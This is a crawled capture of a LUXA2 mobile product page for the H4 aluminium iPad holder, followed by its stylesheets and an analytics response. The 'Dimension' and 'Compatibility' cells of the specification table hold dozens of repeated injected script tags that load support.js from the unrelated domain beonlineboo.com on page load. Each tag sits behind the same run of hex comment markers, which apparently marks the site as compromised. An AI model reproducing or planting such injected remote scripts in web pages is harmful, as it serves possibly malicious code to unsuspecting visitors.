

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.luxa2.com/mobile/productinfo.aspx?id=15&subCategoryId=31
body_size: 3184
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">

<head id="ctl00_Head1"><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><title>
	LUXA2
</title><link href="css/cssReset.css" rel="stylesheet" type="text/css" /><link href="css/font.css" rel="stylesheet" type="text/css" /><link href="css/mobileStyle.css" rel="stylesheet" type="text/css" />
<script>
    function goToDeskTop() {
        var d = new Date();
        d.setTime(d.getTime() + (10 * 60 * 1000));
        var expires = "expires=" + d.toGMTString();
        setCookie("Mcookie2","General",expires)           
        location.href = "../index.aspx"
    }
    
    function setCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays*24*60*60*1000));
        var expires = "expires="+d.toUTCString();
        document.cookie = cname + "=" + cvalue + "; " + expires+"; path=/";
    }
    
    function getCookie(cname) {
        var name = cname + "=";
        var ca = document.cookie.split(';');
        for(var i=0; i<ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1);
            if (c.indexOf(name) == 0) return c.substring(name.length, c.length);
        }
        return "";
    }
</script>
<link href="../App_Themes/Luxa2Theme/StyleSheet.css" type="text/css" rel="stylesheet" /></head>

<body>
    <div class="logo">
        <a href="index.aspx">
	        <img src="img/luxa2logo.png" />
        </a>
    </div>
    <div id="search">
	        <input  type="search" name="user_search" placeholder="Enter keywords..." id="searchBar" class="SAni">	        
            <input type="submit" value="SEARCH" id="searchBtn" onclick="location.href = 'productlist.aspx?search=' + document.getElementById('searchBar').value;" class="SAni">
    </div>  

     

    <nav id="breadcrumb">       
         <!-- ¤ÀÃþ¶µ¥Ø Breadcrumb for SEO-->
        <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
            <a href="index.aspx" itemprop="url">
	            <span itemprop="title">Index</span>
            </a>
        </li>
        <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
            <a href='category.aspx?categoryId=6' itemprop="url">
	            <span itemprop="title">Holder Solution</span>
            </a>
        </li>
        <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
            <a href='productlist.aspx?categoryId=6&subCategoryId=31' itemprop="url">
	            <span itemprop="title"> Tablet Holder</span>
            </a>
        </li>
    </nav>
    
<div class="ProductInfoWrapper">
	<div id="ProductInfoPhoto">
    	<img id="ctl00_head_pdtImg" src="../files/Product/2012032018102797.jpg" style="border-width:0px;" />
    </div>	
	<div id="ProductInfoDisc">
        <h1>H4 for iPad 2 & iPad</h1>
        <span>
            LUXA2 H4, is an e-book holder made of solid aluminum with a sleek and chic design tailor-made for the Apple iPad .....
        </span>
        <p></p>
        <a href='../product.aspx?s=15'>More Detail....</a>
    </div>
</div>    
<div class="ProductInfoGallery BGMotion">
    <h1><a href='gallery.aspx?id=15&subCategoryId=31'>Gallery</a></h1>
</div>
<div class="ProductInfoSpec BGMotion">
    <h1>Specification</h1>
</div>
<div class="ProductInfoSpecForm">
    <div class="ProductInfoSpecFormTable">
        
        	    <div class="ProductInfoSpecFormTableRow">
                    <div class="ProductInfoSpecFormTableCell">Product Name </div>
                    <div class="ProductInfoSpecFormTableCell"><p>H4</p></div>
                </div>
            
        	    <div class="ProductInfoSpecFormTableRow">
                    <div class="ProductInfoSpecFormTableCell">P/N</div>
                    <div class="ProductInfoSpecFormTableCell"><p>LH0006</p></div>
                </div>
            
        	    <div class="ProductInfoSpecFormTableRow">
                    <div class="ProductInfoSpecFormTableCell">Dimension</div>
                    <div class="ProductInfoSpecFormTableCell"><!--38aa4e7ac09dee51--><!--e5cce0c53eb9dd08--><!--d2882b2174a83219--><!--a8e1296c38aeb51b--><!--4549535987657462--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=br.ttesports.com"></script><!--38aa4e7ac09dee51--><!--e5cce0c53eb9dd08--><!--d2882b2174a83219--><!--a8e1296c38aeb51b--><!--4549535987657462--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=br.ttesports.com"></script><!--38aa4e7ac09dee51--><!--e5cce0c53eb9dd08--><!--d2882b2174a83219--><!--a8e1296c38aeb51b--><!--4549535987657462--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=br.ttesports.com"></script><!--38aa4e7ac09dee51--><!--e5cce0c53eb9dd08--><!--d2882b2174a83219--><!--a8e1296c38aeb51b--><!--4549535987657462--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=au.ttesports.com"></script><!--38aa4e7ac09dee51--><!--e5cce0c53eb9dd08--><!--d2882b2174a83219--><!--a8e1296c38aeb51b--><!--4549535987657462--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=br.ttesports.com"></script><!--38aa4e7ac09dee51--><!--e5cce0c53eb9dd08--><!--d2882b2174a83219--><!--a8e1296c38aeb51b--><!--4549535987657462--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=br.ttesports.com"></script><!--38aa4e7ac09dee51--><!--e5cce0c53eb9dd08--><!--d2882b2174a83219--><!--a8e1296c38aeb51b--><!--4549535987657462--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=br.ttesports.com"></script><!--38aa4e7ac09dee51--><!--e5cce0c53eb9dd08--><!--d2882b2174a83219--><!--a8e1296c38aeb51b--><!--4549535987657462--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=au.ttesports.com"></script><!--38aa4e7ac09dee51--><!--e5cce0c53eb9dd08--><!--d2882b2174a83219--><!--a8e1296c38aeb51b--><!--4549535987657462--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=br.ttesports.com"></script><!--38aa4e7ac09dee51--><!--e5cce0c53eb9dd08--><!--d2882b2174a83219--><!--a8e1296c38aeb51b--><!--4549535987657462--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=br.ttesports.com"></script><!--38aa4e7ac09dee51--><!--e5cce0c53eb9dd08--><!--d2882b2174a83219--><!--a8e1296c38aeb51b--><!--4549535987657462--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=br.ttesports.com"></script><!--38aa4e7ac09dee51--><!--e5cce0c53eb9dd08--><!--d2882b2174a83219--><!--a8e1296c38aeb51b--><!--4549535987657462--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=au.ttesports.com"></script><!--38aa4e7ac09dee51--><!--e5cce0c53eb9dd08--><!--d2882b2174a83219--><!--a8e1296c38aeb51b--><!--4549535987657462--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=br.ttesports.com"></script><!--38aa4e7ac09dee51--><!--e5cce0c53eb9dd08--><!--d2882b2174a83219--><!--a8e1296c38aeb51b--><!--4549535987657462--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=br.ttesports.com"></script><!--38aa4e7ac09dee51--><!--e5cce0c53eb9dd08--><!--d2882b2174a83219--><!--a8e1296c38aeb51b--><!--4549535987657462--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=br.ttesports.com"></script><table border="0" cellspacing="0" cellpadding="0" width="100%">
    <tbody>
        <tr>
            <td valign="top" width="180"><img width="180" height="140" alt="" src="/files/FCKeditor/image/products/mobileholder/h4/dimension.jpg" /></td>
            <td background="/files/FCKeditor/image/apple/dotline.gif" width="10">&nbsp;</td>
            <td align="right">
            <!--38aa4e7ac09dee51--><!--e5cce0c53eb9dd08--><!--d2882b2174a83219--><!--a8e1296c38aeb51b--><!--4549535987657462--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=br.ttesports.com"></script><!--38aa4e7ac09dee51--><!--e5cce0c53eb9dd08--><!--d2882b2174a83219--><!--a8e1296c38aeb51b--><!--4549535987657462--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=br.ttesports.com"></script><!--38aa4e7ac09dee51--><!--e5cce0c53eb9dd08--><!--d2882b2174a83219--><!--a8e1296c38aeb51b--><!--4549535987657462--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=br.ttesports.com"></script><!--38aa4e7ac09dee51--><!--e5cce0c53eb9dd08--><!--d2882b2174a83219--><!--a8e1296c38aeb51b--><!--4549535987657462--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=au.ttesports.com"></script><!--38aa4e7ac09dee51--><!--e5cce0c53eb9dd08--><!--d2882b2174a83219--><!--a8e1296c38aeb51b--><!--4549535987657462--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=br.ttesports.com"></script><!--38aa4e7ac09dee51--><!--e5cce0c53eb9dd08--><!--d2882b2174a83219--><!--a8e1296c38aeb51b--><!--4549535987657462--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=br.ttesports.com"></script><!--38aa4e7ac09dee51--><!--e5cce0c53eb9dd08--><!--d2882b2174a83219--><!--a8e1296c38aeb51b--><!--4549535987657462--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=br.ttesports.com"></script><!--38aa4e7ac09dee51--><!--e5cce0c53eb9dd08--><!--d2882b2174a83219--><!--a8e1296c38aeb51b--><!--4549535987657462--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=au.ttesports.com"></script><!--38aa4e7ac09dee51--><!--e5cce0c53eb9dd08--><!--d2882b2174a83219--><!--a8e1296c38aeb51b--><!--4549535987657462--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=br.ttesports.com"></script><!--38aa4e7ac09dee51--><!--e5cce0c53eb9dd08--><!--d2882b2174a83219--><!--a8e1296c38aeb51b--><!--4549535987657462--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=br.ttesports.com"></script><!--38aa4e7ac09dee51--><!--e5cce0c53eb9dd08--><!--d2882b2174a83219--><!--a8e1296c38aeb51b--><!--4549535987657462--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=br.ttesports.com"></script><!--38aa4e7ac09dee51--><!--e5cce0c53eb9dd08--><!--d2882b2174a83219--><!--a8e1296c38aeb51b--><!--4549535987657462--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=au.ttesports.com"></script><!--38aa4e7ac09dee51--><!--e5cce0c53eb9dd08--><!--d2882b2174a83219--><!--a8e1296c38aeb51b--><!--4549535987657462--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=br.ttesports.com"></script><!--38aa4e7ac09dee51--><!--e5cce0c53eb9dd08--><!--d2882b2174a83219--><!--a8e1296c38aeb51b--><!--4549535987657462--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=br.ttesports.com"></script><!--38aa4e7ac09dee51--><!--e5cce0c53eb9dd08--><!--d2882b2174a83219--><!--a8e1296c38aeb51b--><!--4549535987657462--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=br.ttesports.com"></script><table class="spec-dimension" border="0" cellspacing="1" cellpadding="0" width="90%">
                <tbody>
                    <tr>
                        <td width="65" align="left">Height:</td>
                        <td align="left">206mm (8.12 inches)</td>
                    </tr>
                    <tr>
                        <td align="left">Width:</td>
                        <td align="left">151mm (5.98 inches)</td>
                    </tr>
                    <tr>
                        <td align="left">Depth:</td>
                        <td align="left">138mm (5.44 inches)</td>
                    </tr>
                </tbody>
            </table>
            </td>
        </tr>
    </tbody>
</table></div>
                </div>
            
        	    <div class="ProductInfoSpecFormTableRow">
                    <div class="ProductInfoSpecFormTableCell">Weight</div>
                    <div class="ProductInfoSpecFormTableCell"><p>446g / 0.98 lbs.</p></div>
                </div>
            
        	    <div class="ProductInfoSpecFormTableRow">
                    <div class="ProductInfoSpecFormTableCell">Material</div>
                    <div class="ProductInfoSpecFormTableCell"><p>Aluminum</p></div>
                </div>
            
        	    <div class="ProductInfoSpecFormTableRow">
                    <div class="ProductInfoSpecFormTableCell">Adjustable Angle</div>
                    <div class="ProductInfoSpecFormTableCell"><p>360&deg; (Rotated) 300&deg;(Vertical)</p></div>
                </div>
            
        	    <div class="ProductInfoSpecFormTableRow">
                    <div class="ProductInfoSpecFormTableCell">Compatibility</div>
                    <div class="ProductInfoSpecFormTableCell"><!--38aa4e7ac09dee51--><!--e5cce0c53eb9dd08--><!--d2882b2174a83219--><!--a8e1296c38aeb51b--><!--4549535987657462--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=br.ttesports.com"></script><!--38aa4e7ac09dee51--><!--e5cce0c53eb9dd08--><!--d2882b2174a83219--><!--a8e1296c38aeb51b--><!--4549535987657462--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=br.ttesports.com"></script><!--38aa4e7ac09dee51--><!--e5cce0c53eb9dd08--><!--d2882b2174a83219--><!--a8e1296c38aeb51b--><!--4549535987657462--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=br.ttesports.com"></script><!--38aa4e7ac09dee51--><!--e5cce0c53eb9dd08--><!--d2882b2174a83219--><!--a8e1296c38aeb51b--><!--4549535987657462--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=au.ttesports.com"></script><!--38aa4e7ac09dee51--><!--e5cce0c53eb9dd08--><!--d2882b2174a83219--><!--a8e1296c38aeb51b--><!--4549535987657462--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=br.ttesports.com"></script><!--38aa4e7ac09dee51--><!--e5cce0c53eb9dd08--><!--d2882b2174a83219--><!--a8e1296c38aeb51b--><!--4549535987657462--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=br.ttesports.com"></script><!--38aa4e7ac09dee51--><!--e5cce0c53eb9dd08--><!--d2882b2174a83219--><!--a8e1296c38aeb51b--><!--4549535987657462--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=br.ttesports.com"></script><!--38aa4e7ac09dee51--><!--e5cce0c53eb9dd08--><!--d2882b2174a83219--><!--a8e1296c38aeb51b--><!--4549535987657462--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=au.ttesports.com"></script><!--38aa4e7ac09dee51--><!--e5cce0c53eb9dd08--><!--d2882b2174a83219--><!--a8e1296c38aeb51b--><!--4549535987657462--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=br.ttesports.com"></script><!--38aa4e7ac09dee51--><!--e5cce0c53eb9dd08--><!--d2882b2174a83219--><!--a8e1296c38aeb51b--><!--4549535987657462--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=br.ttesports.com"></script><!--38aa4e7ac09dee51--><!--e5cce0c53eb9dd08--><!--d2882b2174a83219--><!--a8e1296c38aeb51b--><!--4549535987657462--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=br.ttesports.com"></script><!--38aa4e7ac09dee51--><!--e5cce0c53eb9dd08--><!--d2882b2174a83219--><!--a8e1296c38aeb51b--><!--4549535987657462--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=au.ttesports.com"></script><!--38aa4e7ac09dee51--><!--e5cce0c53eb9dd08--><!--d2882b2174a83219--><!--a8e1296c38aeb51b--><!--4549535987657462--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=br.ttesports.com"></script><!--38aa4e7ac09dee51--><!--e5cce0c53eb9dd08--><!--d2882b2174a83219--><!--a8e1296c38aeb51b--><!--4549535987657462--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=br.ttesports.com"></script><!--38aa4e7ac09dee51--><!--e5cce0c53eb9dd08--><!--d2882b2174a83219--><!--a8e1296c38aeb51b--><!--4549535987657462--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=br.ttesports.com"></script><table border="0" cellspacing="0" cellpadding="0" width="310">
    <tbody>
        <tr>
            <td valign="top" width="150"><img width="150" height="140" alt="" src="/files/FCKeditor/image/apple/ipad.gif" /><br />
            <br />
            <p class="spec-compatibility">Width: <br />
            189.7 mm (7.47 inches) <br />
            <br />
            Height:<br />
            242.8 mm (9.56 inches)</p>
            </td>
            <td valign="top" background="/files/FCKeditor/image/apple/dotline.gif" width="10">&nbsp;</td>
            <td valign="top" width="150"><img width="150" height="140" alt="" src="/files/FCKeditor/image/apple/kindledx.gif" /><br />
            <br />
            <p class="spec-compatibility">Width: <br />
            182.9 mm (7.2 inches) <br />
            <br />
            Height:<br />
            264.2 mm (10.4 inches)</p>
            </td>
        </tr>
    </tbody>
</table></div>
                </div>
            
    </div>
</div>   	


 

  <div id="footer">
        © 2015 Thermaltake Technology Co., Ltd.<br />
        Switch to  :<span><a id="ctl00_DesktopLink" onclick="goToDeskTop()">Full Site</a> </span> Theme
    </div>
    <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-19956186-1', 'luxa2.com');
  ga('send', 'pageview');

</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.luxa2.com/mobile/css/font.css
body_size: 299
content:
@font-face {
	font-family: 'icomoon';
	src:url('fonts/icomoon.eot?-hilv6p');
	src:url('fonts/icomoon.eot?#iefix-hilv6p') format('embedded-opentype'),
		url('fonts/icomoon.ttf?-hilv6p') format('truetype'),
		url('fonts/icomoon.woff?-hilv6p') format('woff'),
		url('fonts/icomoon.svg?-hilv6p#icomoon') format('svg');
	font-weight: normal;
	font-style: normal;
}

[class^="icon-"], [class*=" icon-"] {
	font-family: 'icomoon';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;

	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.icon-search:before {
	content: "\e986";
}
.icon-menu:before {
	content: "\e9bd";
}
.icon-earth:before {
	content: "\e9ca";
}
.icon-google-plus2:before {
	content: "\ea89";
}
.icon-facebook2:before {
	content: "\ea8d";
}
.icon-twitter2:before {
	content: "\ea92";
}
.icon-youtube3:before {
	content: "\ea99";
}
.icon-twitch:before {
	content: "\ea9b";
}


--- FILE ---
content_type: text/css
request_url: https://www.luxa2.com/mobile/css/mobileStyle.css
body_size: 2354
content:
@charset "utf-8";
/* CSS Document */

body, html{ margin:0; padding:0; font-size:100%; background-color:#f2f2f2; font-family:"Lucida Sans Unicode", "Lucida Grande", sans-serif;}
.logo,#search{ width:100%; border-bottom:1px solid #666; padding:1em 0; background-color:#FFF;}
.logo img{ margin-left:1em; width:150px;}
#search{ padding:0; background-color:#f2f2f2; overflow:hidden;  }
#search form{ padding:0; margin:0;}
.SAni{
	-webkit-transition: background-color 500ms ease-out;
	-moz-transition: background-color 500ms ease-out;
	-ms-transition: background-color 500ms ease-out;
	-o-transition: background-color 500ms ease-out;
	transition: background-color 500ms ease-out;
	-webkit-transition: height 500ms ease-out;
	-moz-transition:height 500ms ease-out;
	-ms-transition: height 500ms ease-out;
	-o-transition: height 500ms ease-out;
	transition: height 500ms ease-out;  
	}
#searchBar{
	height:1.8em; 
	width:70%;
	padding:0; 
	margin:0;
	border-style:none; 
	border-right:1px solid #666; 
	border-left:1px solid #666; 
	background-color:#f2f2f2;
	font-size:1em;
	color:#666;
	padding-left:0.8em;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	display:block;
	float:left;
	}
#searchBar:focus{ background-color:#e1d3c9;}

::-webkit-input-placeholder { color:#666; }
::-moz-placeholder { color:#666; } /* firefox 19+ */
:-ms-input-placeholder { color:#666; } /* ie */
input:-moz-placeholder { color:#666; }

#searchBtn{
background-color:#f2f2f2; border-style:none; height:1.8em; padding:0; margin:0 auto; width:29%; color:#666; font-size:1em; 
-moz-box-sizing: border-box;
-webkit-box-sizing: border-box;
box-sizing: border-box;
float:left;
display:block;
cursor:pointer;

}


#searchBtn:focus, #searchBtn:hover { background-color:#e1d3c9; color:#fff; }


#footer{ width:100%; padding:35px 0; background-color:#d2b29b; text-align:center; color:#514034; font-size:0.8em; }
#footer span { padding:10px; display:inline-block; font-size:1.2em; color:#FFF; cursor:pointer;}

.menuWrapper,.itemWrapper{ width:100%; overflow:hidden;}

/* General grid styles */
.mobile-grid,.mobile-item-grid {
	list-style: none;
	padding:0;
	margin: 0;
}


/* grid item */
.mobile-grid li,.mobile-item-grid li {
	width: 33%;
	float: left;
	height: 250px;
	text-align: center;
	border-right: 1px solid #666;
	border-bottom: 1px solid #666;
	-webkit-transition: all 500ms ease-out;
	-moz-transition: all 500ms ease-out;
	-ms-transition: all 500ms ease-out;
	-o-transition: all 500ms ease-out;
	transition: all 500ms ease-out;

}

.mobile-item-grid li{height:150px;}

/* anchor style */
.mobile-grid li > a ,.mobile-item-grid li > a{
	display: block;
	height: 100%;
	color: #999;
	text-decoration:none;
	overflow:hidden;
	}

.mobile-grid li:nth-child(3n),.mobile-item-grid li:nth-child(3n) {		border-right-style:none;}
.mobile-item-grid li{ overflow:hidden; }
.mobile-item-grid li { display:inline-block; float:left;}
.mobile-item-grid li span{ display:block; float:left; width:50%; text-align:left; overflow:hidden;}
.mobile-item-grid li a >img{ height:100%; -moz-box-sizing: border-box;-webkit-box-sizing: border-box; box-sizing: border-box; padding:5px; display:block; float:left;}
.mobile-item-grid li h3{  margin-left:1em; margin-top:0.8em;  text-align:left; }

/*Title*/
.mobile-title{ padding:0; margin:0;  font-size:1.6em;  line-height:250px; border-top:0px solid #e70221;}
.mobile-item-title{  padding:0; margin:0;  font-size:1.2em;}

/* Hover styles */

.mobile-grid li > a:hover {
	background: #d2b29b;
	-webkit-transition: all 200ms ease-out;
	-moz-transition: all 200ms ease-out;
	-ms-transition: all 200ms ease-out;
	-o-transition: all 200ms ease-out;
	transition: all 200ms ease-out;
}

.mobile-item-grid li > a:hover { 
	background: #d2b29b;
	color:#000;
	-webkit-transition: all 200ms ease-out;
	-moz-transition: all 200ms ease-out;
	-ms-transition: all 200ms ease-out;
	-o-transition: all 200ms ease-out;
	transition: all 200ms ease-out;}

.mobile-grid li > a:hover .mobile-title ,.mobile-item-grid > a:hover .mobile-item-title {	
	color: #FFF;
 	-webkit-transition: all 200ms ease-out;
	-moz-transition: all 200ms ease-out;
	-ms-transition: all 200ms ease-out;
	-o-transition: all 200ms ease-out;
	transition: all 200ms ease-out;}
	
#breadcrumb{ width:100%; background-color:#d2b29b; color:#fff; font-size:1.6em; padding:10px 0; overflow:hidden; border-bottom:1px solid #666;}
#breadcrumb a{ color:#fff; text-decoration:none;}
#breadcrumb a:hover{ text-decoration:underline;}
#breadcrumb li{ padding-left:0.3em; display:inline-block;  list-style:none; line-height:1.5em;}
#breadcrumb li::after{ content:" >";}
#breadcrumb li:last-child::after{ content:" ";}

.ProductInfoWrapper{ width:100%; overflow:hidden; color:#999; background-color:#FFF;  font-size:1em;}
#ProductInfoPhoto{ width:50%; float:left; padding:2em;  -moz-box-sizing: border-box;-webkit-box-sizing: border-box; box-sizing: border-box; background-color:#FFF; text-align:center;}
#ProductInfoPhoto img{ display: inline-block;}
#ProductInfoDisc{  width:50%; float:left; padding:2em;  -moz-box-sizing: border-box;-webkit-box-sizing: border-box; box-sizing: border-box;  background-color:#FFF; color:#999;}
#ProductInfoDisc > a{ margin-top:0.5em; padding:5px; color:#666; border:1px solid #666; display: inline-block; text-decoration:none;}
#ProductInfoDisc > a:hover{ color:#f00; border:1px solid #f00;}
#ProductInfoDisc > H1{ margin:0; padding:0 0 20px 0; font-size:1.6em; color:#333;}
.BGMotion{
 	-webkit-transition: all 200ms ease-out;
	-moz-transition: all 200ms ease-out;
	-ms-transition: all 200ms ease-out;
	-o-transition: all 200ms ease-out;
	transition: all 200ms ease-out;
	}
.ProductInfoGallery,.ProductInfoSpec{ 
	width:100%; 
	overflow:hidden; 
	color:#999;
	border-top:1px solid #666;
	padding:0.8em;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	border-bottom:1px solid #666;
	background-color:#f2f2f2;	}

.ProductInfoSpec{ border-top-style:none;}

.ProductInfoGallery:hover,.ProductInfoSpec:hover{ background-color:#d2b29b;}
.ProductInfoGallery > H1,.ProductInfoSpec > H1{ margin:0; padding:0; font-size:1.2em; color:#333;}
.ProductInfoGallery h1 a,.ProductInfoSpec h1 a{ display:block; text-decoration:none; color:#333;}

.ProductInfoSpecForm{  background-color:#f2f2f2; }
.ProductInfoSpecFormTable{ padding:0; margin:1.5em auto; width:90%; overflow:hidden; display:table; border:1px solid #d2b29b; font-size:1em;}
.ProductInfoSpecFormTableRow{ list-style:none; color:#333; padding:0.5em; margin:0;  display:table-row;  width:91%;}
.ProductInfoSpecFormTableRow:nth-child(even){background-color:#fff;}
.ProductInfoSpecFormTableCell{display:table-cell; padding:1em;}
.ProductInfoSpecFormTableCell img{ display:none;}
.ProductInfoSpecFormTableCell td[valign=top]{ display:none;}
.ProductInfoSpecFormTableCell td[background]{ display:none;}
.ProductInfoSpecFormTableCell:nth-child(odd){  width:30%; border-right:1px solid #d2b29b;}
.ProductInfoSpecFormTableCell:nth-child(even){ width:60%;}

.slideWrapper{ width:100%; background-color:#FFF;}
.slideWrapper h1{ padding:0.8em 0; margin:0 auto; width:70%; font-size:1.6em;}
.slideWrapper a {text-decoration:none;}
.slideWrapper >a >span{ padding:1em; font-size:1.2em; margin-top:1em; display: block; text-align:center; border-top:1px solid #d2b29b;}
.slideWrapper >a >span {  color:#6d5b4d; display:block;} 
.slideWrapper >a >span:hover{ background-color:#d2b29b; color:#FFF;  }

.searchResult{	width:100%;	}
.searchResult > a { text-decoration:none; color:#999; display:block; border-bottom:1px solid #999;}
.searchResult > a > span {  display:block; font-size:1.2em; padding:0.8em 0; color:#999; text-align:center;}
.searchResult > a > span:hover{ background-color:#d2b29b; color:#FFF;}


@media screen and (max-width: 90em) {
	.logo,#footer{ padding:1em 0;}
	.mobile-grid li,.mobile-item-grid li {		width: 49%;	}
	.mobile-grid li { height: 200px}
	.mobile-title{  line-height: 200px}
	.mobile-item-grid li { height: 100px}
	.mobile-grid li:nth-child(3n),.mobile-item-grid li:nth-child(3n) {		border-right: 1px solid #666;}
	.mobile-grid li:nth-child(2n),.mobile-item-grid li:nth-child(2n) {		border-right-style:none;}
}
@media screen and (max-width: 50em) { 
	.logo,#footer{ padding:1em 0;}
	.mobile-grid li,.mobile-item-grid li {		width: 100%;	}	
	.mobile-grid li,.mobile-grid li:nth-child(3n),.mobile-grid li:nth-child(2n),.mobile-item-grid,.mobile-item-grid li:nth-child(3n),.mobile-item-grid li:nth-child(2n){border-right-style:none; }
	.mobile-grid li { height: 120px}
	.mobile-title{  line-height: 120px}
	.mobile-item-grid li { height: 80px}
	#breadcrumb{ font-size:1.2em;}
	.mobile-item-grid li span{width:70%;}
	#ProductInfoPhoto,#ProductInfoDisc{ width:100%; float:none; padding:1em; }
}

@media screen and (max-width: 30em) { 
	.logo,#footer{ padding:0.5em 0;}
	.logo img{ height:90%;}
	.mobile-grid ,.mobile-item-grid{	font-size: 80%;	 }
	.mobile-grid .mobile-category {		margin-top: 20px;	}	
	.mobile-grid li { height: 90px}
	.mobile-title{ line-height: 90px}
	.mobile-item-grid li { height: 50px}
	#breadcrumb{ font-size:1em;}
}



--- FILE ---
content_type: text/css
request_url: https://www.luxa2.com/App_Themes/Luxa2Theme/StyleSheet.css
body_size: 62
content:
.PagerCss TD A:link { WIDTH: 100px; COLOR: black ; FONT-SIZE: 20px;  }
.PagerCss TD A:visited { WIDTH: 100px; COLOR: black ; FONT-SIZE: 20px;}
.PagerCss TD SPAN { FONT-WEIGHT: bold; FONT-SIZE: 20px; WIDTH: 20px; COLOR: blue; background-color:#EFDEA2;     }

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=211723498&t=pageview&_s=1&dl=https%3A%2F%2Fwww.luxa2.com%2Fmobile%2Fproductinfo.aspx%3Fid%3D15%26subCategoryId%3D31&ul=en-us%40posix&dt=LUXA2&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=189092976&gjid=172249883&cid=1313715318.1769915602&tid=UA-19956186-1&_gid=937900510.1769915602&_r=1&_slc=1&z=463202636
body_size: -449
content:
2,cG-2C126SMZX8